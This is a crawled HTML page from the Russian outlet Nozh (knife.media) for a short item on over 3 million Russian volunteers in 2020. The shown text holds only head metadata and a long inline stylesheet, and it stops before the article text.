

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/volunteers-of-russia-2020/
body_size: 19556
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/volunteers-of-russia-2020/">
	<title>Цифра дня: более 3 млн россиян в 2020 году были волонтерами &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 